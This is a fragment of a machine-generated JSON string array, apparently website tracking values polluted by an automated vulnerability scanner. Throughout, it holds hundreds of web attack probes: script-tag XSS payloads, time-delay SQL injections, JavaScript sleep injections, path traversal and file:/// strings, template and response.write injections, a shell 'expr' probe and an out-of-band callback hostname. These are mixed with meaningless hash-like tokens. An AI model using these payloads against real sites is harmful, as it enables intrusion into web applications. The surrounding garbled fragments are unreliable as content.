>cU21(9171)\u003C\/ScRiPt>","\u0040\u0040xRA7e","PageViewbT1OdtCN'; waitfor delay '0:0:15' --","PageView9740756","'\"()&\u0025\u003Czzz>\u003CScRiPt >S13p(9829)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >S13p(9997)\u003C\/ScRiPt>","\u0040\u0040vHgbG","PageViewzWvXFr52'; waitfor delay '0:0:15' --","\u0040\u0040LTzym","PageView8mcvGpKi'; waitfor delay '0:0:15' --","\u0040\u004049hNg","PageView9279283","'\"()&\u0025\u003Czzz>\u003CScRiPt >cULI(9924)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >cULI(9533)\u003C\/ScRiPt>","PageViewgTRRyZMy'; waitfor delay '0:0:15' --","PageView9026353","'\"()&\u0025\u003Czzz>\u003CScRiPt >PFBZ(9372)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >PFBZ(9019)\u003C\/ScRiPt>","PageView9049477","'\"()&\u0025\u003Czzz>\u003CScRiPt >h0Zk(9797)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >h0Zk(9899)\u003C\/ScRiPt>","\u0040\u0040H8pYT","PageView7CvuqUzR'; waitfor delay '0:0:15' --","\u0040\u0040xonvL","PageViewqc8pnVSm'; waitfor delay '0:0:15' --","PageView9943804","'\"()&\u0025\u003Czzz>\u003CScRiPt >WMXS(9621)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >WMXS(9662)\u003C\/ScRiPt>","PageView9342579","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >iGN1(9828)\u003C\/ScRiPt>","'\"()&\u0025\u003Czzz>\u003CScRiPt >iGN1(9159)\u003C\/ScRiPt>","\u0040\u0040WRVtX","PageViewD0EIRkEv'; waitfor delay '0:0:15' --","\u0040\u0040gOTbJ","PageViewBVYXadHz'; waitfor delay '0:0:15' --","\u0040\u0040UmuJg","PageViewB7buoalk'; waitfor delay '0:0:15' --","PageView9970941","'\"()&\u0025\u003Czzz>\u003CScRiPt >aUPa(9114)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >aUPa(9845)\u003C\/ScRiPt>","PageView9514834","'\"()&\u0025\u003Czzz>\u003CScRiPt >Sge9(9554)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >Sge9(9872)\u003C\/ScRiPt>","PageView9827371","'\"()&\u0025\u003Czzz>\u003CScRiPt >MEl7(9224)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >MEl7(9085)\u003C\/ScRiPt>","1GNziBb6O","PageViewc0ec15d7b6PageView","PageViewc0d66346fcPageView","\u0040\u0040SpJ7I","PageView0dAtLan0'; waitfor delay '0:0:15' --","\u0040\u004060ypv","PageView0i5P9qnM'; waitfor delay '0:0:15' --","PageView9465600","'\"()&\u0025\u003Czzz>\u003CScRiPt >Q9lT(9799)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >Q9lT(9923)\u003C\/ScRiPt>","PageView9384338","'\"()&\u0025\u003Czzz>\u003CScRiPt >AION(9725)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >AION(9903)\u003C\/ScRiPt>","1phtsSDaO","PageViewf8a1326fa5PageView","PageViewd40692d778PageView","PageViewcd0acd45bfPageView","13795de6c80861613795","e634d55a0c","f336697565","PageViewbf2ed4c22fPageView","Regular Seasoncaaf552693Regular Season","7 hours agob232a310ba7 hours ago","PageView9323237","'\"()&\u0025\u003Czzz>\u003CScRiPt >t1Ut(9396)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >t1Ut(9362)\u003C\/ScRiPt>","f10f580b7e","PageView9390870","'\"()&\u0025\u003Czzz>\u003CScRiPt >6Fx9(9678)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >6Fx9(9008)\u003C\/ScRiPt>","PageView9027088","'\"()&\u0025\u003Czzz>\u003CScRiPt >P6JA(9629)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >P6JA(9648)\u003C\/ScRiPt>","PageView9818315","'\"()&\u0025\u003Czzz>\u003CScRiPt >CZJB(9232)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >CZJB(9286)\u003C\/ScRiPt>","PageView9898590","'\"()&\u0025\u003Czzz>\u003CScRiPt >i1MU(9837)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >i1MU(9510)\u003C\/ScRiPt>","PageView9650946","'\"()&\u0025\u003Czzz>\u003CScRiPt >p94H(9400)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >p94H(9088)\u003C\/ScRiPt>","PageView9848952","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >XW87(9162)\u003C\/ScRiPt>","'\"()&\u0025\u003Czzz>\u003CScRiPt >XW87(9848)\u003C\/ScRiPt>","PageView9134508","'\"()&\u0025\u003Czzz>\u003CScRiPt >VrHN(9048)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >VrHN(9463)\u003C\/ScRiPt>","PageView9353705","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >RiUp(9694)\u003C\/ScRiPt>","'\"()&\u0025\u003Czzz>\u003CScRiPt >RiUp(9145)\u003C\/ScRiPt>","PageView9135599","'\"()&\u0025\u003Czzz>\u003CScRiPt >ChiL(9917)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >ChiL(9250)\u003C\/ScRiPt>","1EIkcAlSO","fbdeb345e8","PageViewba778776bfPageView","PageViewc880b54471PageView","sl:outputpowermaxe6f0c5ae84sl:outputpowermax","PageViewaffbdcebc9PageView","PageViewaa81f4de71PageView","PageViewd4f5890591PageView","c9ca525c37","bd40925060","e8eac62096","PageViewf841fc5213PageView","PageViewf3a29a7368PageView","ca30bdcf17","bc6ed418b6","PageViewee49ed8ecbPageView","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >tTTU(9809)\u003C\/ScRiPt>","c5f1fc28d4","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >f3QA(9201)\u003C\/ScRiPt>","PageView9370063","'\"()&\u0025\u003Czzz>\u003CScRiPt >Wa6p(9646)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >Wa6p(9360)\u003C\/ScRiPt>","PageView9390811","'\"()&\u0025\u003Czzz>\u003CScRiPt >FPhh(9484)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >FPhh(9394)\u003C\/ScRiPt>","PageViewe71b7c2e92PageView","PageView9739242","'\"()&\u0025\u003Czzz>\u003CScRiPt >NV0s(9704)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >NV0s(9231)\u003C\/ScRiPt>","1tAzsEmVO","container_2eab946bf6dcontainer_2","PageViewc2201a9240PageView","consumer_ctaa8f634189cconsumer_cta","PageViewa9c013b188PageView","+d3778e1100+","41.215551935645564ff38298a4541.215551935645564","page-share-twitterbafaa8d99apage-share-twitter","PageViewcb4aa2019ePageView","ads-apica48162458ads-api","PageViewa0bd3173adPageView","PageView9724239","'\"()&\u0025\u003Czzz>\u003CScRiPt >LNVN(9175)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >LNVN(9921)\u003C\/ScRiPt>","1i0EL9k6O","PageViewdff43d5a6cPageView","PageView9529421","'\"()&\u0025\u003Czzz>\u003CScRiPt >lQsb(9252)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >lQsb(9520)\u003C\/ScRiPt>","1AcuStartpnwur'\"AcuEnd","AcuStart.nmylr.AcuEnd","PageView\"||sleep(27*1000)*tbtiig||\"","PageView'||sleep(27*1000)*hsumjk||'","PageView\"&&sleep(27*1000)*ksfbyi&&\"","PageView'&&sleep(27*1000)*tguvdv&&'","ACUSTARTzsodfp","1882808\/..\/..\/xxx\\..\\..\\211423","PageView&n973259=v939827","STlRWFl4bnY=","\u0040\u00408hBIP","${9999068+9999992}","file:\/\/\/646671\/823036","1646671\/..\/..\/xxx\\..\\..\\823036","AcuStartpsswv${}AcuEnd","1AcuStart786579 337900AcuEnd","-1 or AcuStart763574=216592AcuEnd","1AcuStart088950'\"792762AcuEnd","PageViewN5a7hF4p'; waitfor delay '0:0:15' --","166739'\"^|;\u003C>780640","-1 or AcuStart901362=859305AcuEnd","1AcuStart838016 341015AcuEnd","1AcuStart397703'\"640020AcuEnd","t23W8nZH: LpLnyIAm","AqIZGDu6","\"+response.write(9877538*9832821)+\"","'+response.write(9877538*9832821)+'","response.write(9877538*9832821)","PageView9261746","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >ZXel(9743)\u003C\/ScRiPt>","'\"()&\u0025\u003Czzz>\u003CScRiPt >ZXel(9901)\u003C\/ScRiPt>","1AcuStartpmevw'\"AcuEnd","AcuStart.khxor.AcuEnd","PageView\"||sleep(27*1000)*zsgojo||\"","PageView'||sleep(27*1000)*yrcizq||'","PageView\"&&sleep(27*1000)*tdimlp&&\"","PageView'&&sleep(27*1000)*wqkpip&&'","ACUSTARTiipsyo","1632076\/..\/..\/xxx\\..\\..\\859942","PageView&n917496=v979469","V25nWEhSMkc=","1846981\/..\/..\/xxx\\..\\..\\973263","file:\/\/\/846981\/973263","${9999070+10000103}","\u0040\u0040JTmUP","AcuStartaxsui${}AcuEnd","-1 or AcuStart882302=145219AcuEnd","1AcuStart533633 823795AcuEnd","1AcuStart424934'\"997986AcuEnd","PageViewhsNUAxCI'; waitfor delay '0:0:15' --","1AcuStart988630 911516AcuEnd","752848'\"^|;\u003C>410817","-1 or AcuStart034842=643960AcuEnd","1AcuStart219200'\"526222AcuEnd","u8mG19wR","rlWfiSwb: 62LMMMui","'+response.write(9070199*9588020)+'","\"+response.write(9070199*9588020)+\"","response.write(9070199*9588020)","\u0040\u00406yT9x","PageViewTG1PfHsT'; waitfor delay '0:0:15' --","PageView9676591","'\"()&\u0025\u003Czzz>\u003CScRiPt >HpFj(9776)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >HpFj(9702)\u003C\/ScRiPt>","PageViewf133c6fd71PageView","PageViewea1d0251e6PageView","f06a3c925d","PageViewc1a083e6adPageView","cad3806399","e062f756ed","eb18c5feef","f93af612d9","b256ae0672","PageViewe0b91d2f0aPageView","PageViewa65046b555PageView","PageViewfa4e23d018PageView","PageView9950661","'\"()&\u0025\u003Czzz>\u003CScRiPt >qyOe(9894)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >qyOe(9062)\u003C\/ScRiPt>","PageView9742342","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >wWQo(9742)\u003C\/ScRiPt>","PageView9529443","'\"()&\u0025\u003Czzz>\u003CScRiPt >9NwJ(9246)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >9NwJ(9624)\u003C\/ScRiPt>","PageView9940722","'\"()&\u0025\u003Czzz>\u003CScRiPt >jsNN(9348)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >jsNN(9417)\u003C\/ScRiPt>","PageView9443307","'\"()&\u0025\u003Czzz>\u003CScRiPt >1Cvg(9398)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >1Cvg(9235)\u003C\/ScRiPt>","'\"()&\u0025\u003Czzz>\u003CScRiPt >IZfr(9886)\u003C\/ScRiPt>","PageView9723445","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >IZfr(9502)\u003C\/ScRiPt>","PageView9696944","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >ObUD(9635)\u003C\/ScRiPt>","'\"()&\u0025\u003Czzz>\u003CScRiPt >ObUD(9968)\u003C\/ScRiPt>","PageView9114966","'\"()&\u0025\u003Czzz>\u003CScRiPt >3MJ9(9658)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >3MJ9(9433)\u003C\/ScRiPt>","PageView9538292","'\"()&\u0025\u003Czzz>\u003CScRiPt >5RAP(9749)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >5RAP(9894)\u003C\/ScRiPt>","PageView9869654","'\"()&\u0025\u003Czzz>\u003CScRiPt >fJ8i(9090)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >fJ8i(9240)\u003C\/ScRiPt>","PageView9856025","'\"()&\u0025\u003Czzz>\u003CScRiPt >H0bv(9284)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >H0bv(9916)\u003C\/ScRiPt>","PageView9487980","'\"()&\u0025\u003Czzz>\u003CScRiPt >v8UC(9393)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >v8UC(9440)\u003C\/ScRiPt>","1fBREcLYO","PageViewcf8bb36c45PageView","\u0040\u0040GTqqn","PageViewZNwVPIGz'; waitfor delay '0:0:15' --","PageView9716331","'\"()&\u0025\u003Czzz>\u003CScRiPt >6Vm0(9568)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >6Vm0(9651)\u003C\/ScRiPt>","\u0040\u0040JMhi4","PageViewL5I1Iccn'; waitfor delay '0:0:15' --","PageView9513587","'\"()&\u0025\u003Czzz>\u003CScRiPt >hk5K(9218)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >hk5K(9110)\u003C\/ScRiPt>","\u0040\u00402IQ50","PageViewOUTbhicU'; waitfor delay '0:0:15' --","PageView9366052","'\"()&\u0025\u003Czzz>\u003CScRiPt >6JyP(9693)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >6JyP(9824)\u003C\/ScRiPt>","\u0040\u00408eleg","PageViewEXHv7fKZ'; waitfor delay '0:0:15' --","PageView9877943","'\"()&\u0025\u003Czzz>\u003CScRiPt >GFSx(9025)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >GFSx(9674)\u003C\/ScRiPt>","\u0040\u00409zRdf","PageViewsujx4LDe'; waitfor delay '0:0:15' --","_price_rrp_mine441d4ca71_price_rrp_min","PageView9798299","'\"()&\u0025\u003Czzz>\u003CScRiPt >6I6L(9646)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >6I6L(9438)\u003C\/ScRiPt>","\u0040\u0040y9Xk2","PageView1ab1dMXp'; waitfor delay '0:0:15' --","\u0040\u0040F6UNS","PageView44rMSMi5'; waitfor delay '0:0:15' --","\u0040\u0040xTpQq","PageViewXNrAdjem'; waitfor delay '0:0:15' --","PageView9686755","'\"()&\u0025\u003Czzz>\u003CScRiPt >d4Br(9824)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >d4Br(9734)\u003C\/ScRiPt>","PageView9898494","'\"()&\u0025\u003Czzz>\u003CScRiPt >8qiA(9597)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >8qiA(9146)\u003C\/ScRiPt>","PageView9565375","'\"()&\u0025\u003Czzz>\u003CScRiPt >rgYg(9100)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >rgYg(9398)\u003C\/ScRiPt>","PageViewdc4d321cacPageView","\u0040\u0040KbTuB","PageViewZq7sC1Ay'; waitfor delay '0:0:15' --","\u0040\u0040wctge","PageViewKuYMwGuo'; waitfor delay '0:0:15' --","PageView9664528","'\"()&\u0025\u003Czzz>\u003CScRiPt >yJRS(9730)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >yJRS(9788)\u003C\/ScRiPt>","PageView9453122","'\"()&\u0025\u003Czzz>\u003CScRiPt >venk(9993)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >venk(9913)\u003C\/ScRiPt>","1Nn5h4aYO","e0605880ef","5812a17a3bbcfc5812","PageViewc64798c8bdPageView","embed\u00aeion=USe279e5e79aembed\u00aeion=US","PageViewd48872ae2cPageView","\u0040\u0040dmTly","PageViewfLNyox4q'; waitfor delay '0:0:15' --","es-ESbfebdc1081es-ES","PageView9997972","'\"()&\u0025\u003Czzz>\u003CScRiPt >rheZ(9703)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >rheZ(9989)\u003C\/ScRiPt>","\u0040\u0040sDkf6","PageViewFQ88cELQ'; waitfor delay '0:0:15' --","\u0040\u00408H4yU","PageView6ibpyQ53'; waitfor delay '0:0:15' --","PageView9965486","'\"()&\u0025\u003Czzz>\u003CScRiPt >rfdp(9833)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >rfdp(9266)\u003C\/ScRiPt>","\u0040\u0040TTTf9","PageView9947725","'\"()&\u0025\u003Czzz>\u003CScRiPt >hTJk(9702)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >hTJk(9824)\u003C\/ScRiPt>","PageViewG95vIfng'; waitfor delay '0:0:15' --","\u0040\u0040DEwmu","PageViewNGKGL6yG'; waitfor delay '0:0:15' --","\u0040\u0040nyhyg","c27e258b58","PageViewRK3Nb7N3'; waitfor delay '0:0:15' --","\u0040\u00408lvYF","PageViewsEjxG0ti'; waitfor delay '0:0:15' --","PageView9122153","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >f89k(9664)\u003C\/ScRiPt>","'\"()&\u0025\u003Czzz>\u003CScRiPt >f89k(9657)\u003C\/ScRiPt>","\u0040\u0040pQjCR","PageView9927503","'\"()&\u0025\u003Czzz>\u003CScRiPt >QHFK(9756)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >QHFK(9008)\u003C\/ScRiPt>","PageViews0lVwTAZ'; waitfor delay '0:0:15' --","PageView9629441","'\"()&\u0025\u003Czzz>\u003CScRiPt >qa89(9925)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >qa89(9327)\u003C\/ScRiPt>","PageView9044264","'\"()&\u0025\u003Czzz>\u003CScRiPt >a6Pi(9406)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >a6Pi(9506)\u003C\/ScRiPt>","PageView9812443","'\"()&\u0025\u003Czzz>\u003CScRiPt >Fycy(9727)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >Fycy(9021)\u003C\/ScRiPt>","\u0040\u0040VgcsW","PageViewugXMkUDq'; waitfor delay '0:0:15' --","\u0040\u0040KDaL7","PageViewiarz8MiQ'; waitfor delay '0:0:15' --","PageView9591496","'\"()&\u0025\u003Czzz>\u003CScRiPt >0knw(9889)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >0knw(9406)\u003C\/ScRiPt>","PageViewb0f8b1dab7PageView","PageView9089953","'\"()&\u0025\u003Czzz>\u003CScRiPt >fNda(9654)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >fNda(9566)\u003C\/ScRiPt>","1biMC4n8O","PageView9484985","'\"()&\u0025\u003Czzz>\u003CScRiPt >cxDc(9921)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >cxDc(9718)\u003C\/ScRiPt>","PageView9477595","'\"()&\u0025\u003Czzz>\u003CScRiPt >zeI4(9442)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >zeI4(9914)\u003C\/ScRiPt>","e815635408","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >EIxI(9920)\u003C\/ScRiPt>","PageViewbb7e1f9eeePageView","PageViewe97671a471PageView","PageView9978074","'\"()&\u0025\u003Czzz>\u003CScRiPt >5coh(9248)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >5coh(9427)\u003C\/ScRiPt>","PageView9166777","'\"()&\u0025\u003Czzz>\u003CScRiPt >3GRG(9463)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >3GRG(9385)\u003C\/ScRiPt>","PageView9167365","'\"()&\u0025\u003Czzz>\u003CScRiPt >SluN(9423)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >SluN(9223)\u003C\/ScRiPt>","1F4FveztO","(direct)e3332f2bf0(direct)","2.5\/5\u0025|sidewaysb6df123c402.5\/5\u0025|sideways","f70d8e6009","ce6c5c0545","-1729263633419adb5b4b991-1729263633419","x_x_f62daa342fx_x_","e829296474","PageViewca71791691PageView","c5878ee251","PageViewee8300de07PageView","PageViewfb064c6b52PageView","social_linkc910d260edsocial_link","PageViewdc10504092PageView","informa-eventd66ddfaa77informa-event","ec33f81f8e","bd18de454f","PageViewbf3d1f6732PageView","PageViewd6fd638541PageView","PageVieweffce8bde5PageView","faf5a3b1f8","\u0040\u00404wxw7","\u0040\u0040pZkye","PageViewI62DmJA7'; waitfor delay '0:0:15' --","PageViewxtSmqOs0'; waitfor delay '0:0:15' --","\u0040\u0040T67g9","PageView9332393","'\"()&\u0025\u003Czzz>\u003CScRiPt >m8Lj(9019)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >m8Lj(9396)\u003C\/ScRiPt>","PageViewTn1HUEhe'; waitfor delay '0:0:15' --","\u0040\u0040se69a","PageView9905771","'\"()&\u0025\u003Czzz>\u003CScRiPt >GjGb(9163)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >GjGb(9575)\u003C\/ScRiPt>","PageViewUT8P0Dwv'; waitfor delay '0:0:15' --","PageViewa189ae1f28PageView","PageView9961633","'\"()&\u0025\u003Czzz>\u003CScRiPt >XTQ2(9429)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >XTQ2(9039)\u003C\/ScRiPt>","PageView9084601","'\"()&\u0025\u003Czzz>\u003CScRiPt >tVKw(9973)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >tVKw(9215)\u003C\/ScRiPt>","1MEsGimVO","PageViewa3b83c5b13PageView","PageViewb41f05983dPageView","c383399721","pla-1647620660115d0c82f07dbpla-1647620660115","PageViewfb8034888aPageView","oO^a3ae796874oO^","c3c9d61b7e","\u0040\u004002ENn","PageViewYMISghEV'; waitfor delay '0:0:15' --","PageView9764572","'\"()&\u0025\u003Czzz>\u003CScRiPt >4Ear(9226)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >4Ear(9618)\u003C\/ScRiPt>","ebbb685a5b","14467e04425b43c14467","\u0040\u0040WbVBb","PageViewHBcccrJn'; waitfor delay '0:0:15' --","\u0040\u0040DgzsJ","PageView9199988","'\"()&\u0025\u003Czzz>\u003CScRiPt >VA0D(9203)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >VA0D(9429)\u003C\/ScRiPt>","PageViewBRK9VFBc'; waitfor delay '0:0:15' --","PageView9966443","'\"()&\u0025\u003Czzz>\u003CScRiPt >IBw1(9397)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >IBw1(9390)\u003C\/ScRiPt>","PageViewa984a12d62PageView","PageView9010416","'\"()&\u0025\u003Czzz>\u003CScRiPt >4dnD(9922)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >4dnD(9342)\u003C\/ScRiPt>","\u0040\u0040iutos","PageViewfXIs8Cjn'; waitfor delay '0:0:15' --","\u0040\u0040QP9XC","PageViewt8pbjEze'; waitfor delay '0:0:15' --","PageView9258962","'\"()&\u0025\u003Czzz>\u003CScRiPt >uuu4(9790)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >uuu4(9122)\u003C\/ScRiPt>","PageView9960589","'\"()&\u0025\u003Czzz>\u003CScRiPt >0Eu7(9379)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >0Eu7(9246)\u003C\/ScRiPt>","\u0040\u0040NjTQC","PageViewL3zl8ug3'; waitfor delay '0:0:15' --","\u0040\u0040OG6KK","PageViewQ6byUL4d'; waitfor delay '0:0:15' --","PageView9473779","'\"()&\u0025\u003Czzz>\u003CScRiPt >15ds(9900)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >15ds(9483)\u003C\/ScRiPt>","PageView9426960","'\"()&\u0025\u003Czzz>\u003CScRiPt >Por8(9990)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >Por8(9954)\u003C\/ScRiPt>","1aKX46qeO","PageViewab428ef552PageView","PageViewba4e0f210bPageView","PageViewa593ef9e69PageView","PageViewd2b7ba3169PageView","-342a770d92d5a-342","PageView9629319","'\"()&\u0025\u003Czzz>\u003CScRiPt >RNrU(9313)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >RNrU(9653)\u003C\/ScRiPt>","PageView9927109","'\"()&\u0025\u003Czzz>\u003CScRiPt >isa3(9880)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >isa3(9358)\u003C\/ScRiPt>","PageView9921798","'\"()&\u0025\u003Czzz>\u003CScRiPt >oETx(9899)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >oETx(9320)\u003C\/ScRiPt>","1VXk80QIO","da1aeee037","c33dbd5838","\u0040\u00401QI5a","PageViewUC1kxq2N'; waitfor delay '0:0:15' --","\u0040\u0040H1nLZ","PageViewihMsorkm'; waitfor delay '0:0:15' --","PageView9439991","'\"()&\u0025\u003Czzz>\u003CScRiPt >zBUp(9748)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >zBUp(9819)\u003C\/ScRiPt>","PageView9907259","'\"()&\u0025\u003Czzz>\u003CScRiPt >FFHD(9286)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >FFHD(9094)\u003C\/ScRiPt>","1trNtENtO","PageViewd1c2c178adPageView","be099385ed","e7ab2c0a6b","c7d12b3ee3","f5d736bdaf","PageViewd1c969f748PageView","d26bd6752d","e1930d0b51","Tag:686bfa9f8c659Tag:686","b90d3eaf17","a7ada2cbc4","atviras-priekisfd22ada59datviras-priekis","ed12b9719f","e0b2150282","PageViewb68e8ef7bfPageView","b76c57da9e","PageViewe91fedad46PageView","PageViewe5ecfd4b6ePageView","c60ac81fa7","PageViewfb12dea476PageView","e53fb23e1b","System Emaila949388374System Email","PageViewaa30995da4PageView","\u0040\u0040BsHut","PageView8DjYpxkj'; waitfor delay '0:0:15' --","f5180a9d19","\u0040\u0040p3uMR","PageViewflgDZjNj'; waitfor delay '0:0:15' --","PageView9324227","'\"()&\u0025\u003Czzz>\u003CScRiPt >pVV0(9748)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >pVV0(9612)\u003C\/ScRiPt>","\u0040\u0040saR8u","PageViewYazuVygg'; waitfor delay '0:0:15' --","\u0040\u00403BpPj","PageViewec5096c11cPageView","PageViewLMznAHUw'; waitfor delay '0:0:15' --","PageView9088680","'\"()&\u0025\u003Czzz>\u003CScRiPt >ACoF(9582)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >ACoF(9758)\u003C\/ScRiPt>","PageView9073789","'\"()&\u0025\u003Czzz>\u003CScRiPt >urbY(9408)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >urbY(9770)\u003C\/ScRiPt>","1BiQzbtYO","PageViewb092aebd55PageView","1.0.0f8c20f3ffd1.0.0","c0a83ad15d","PageViewfabbf0087cPageView","PageViewf74cb9c4dbPageView","PageView\"||sleep(27*1000)*yilzgj||\"","PageView'||sleep(27*1000)*jzrzzb||'","PageView\"&&sleep(27*1000)*vfffzu&&\"","PageView'&&sleep(27*1000)*xulkuc&&'","expr 9000223690 - 942693","PageView&n992491=v946230","MEtscTZucDg=","${9999922+9999236}","\"+response.write(9332468*9014284)+\"","pQlLVfZ1: SgpAWeGd","'+response.write(9332468*9014284)+'","response.write(9332468*9014284)","zBmzE7VI","PageView9652730","'\"()&\u0025\u003Czzz>\u003CScRiPt >gZXT(9727)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >gZXT(9154)\u003C\/ScRiPt>","PageView\"||sleep(27*1000)*mioaqj||\"","PageView'||sleep(27*1000)*sgixpg||'","PageView\"&&sleep(27*1000)*dlmglf&&\"","PageView'&&sleep(27*1000)*coyfpf&&'","iimzii","expr 9000521312 - 988905","hitjnyuybqboj.bxss.me","PageView&n906070=v920099","VEZteHhBMjk=","${9999919+9999364}","\"+response.write(9671513*9607715)+\"","'+response.write(9671513*9607715)+'","QsQwGdTZ: YNzJ9OHN","response.write(9671513*9607715)","0B7pli6P","p:s,v:ieac892c105p:s,v:i","\u0040\u0040kR9Ws","PageViewcfFYDlIT'; waitfor delay '0:0:15' --","\u0040\u0040IjTAg","PageViewXS5pBIH5'; waitfor delay '0:0:15' 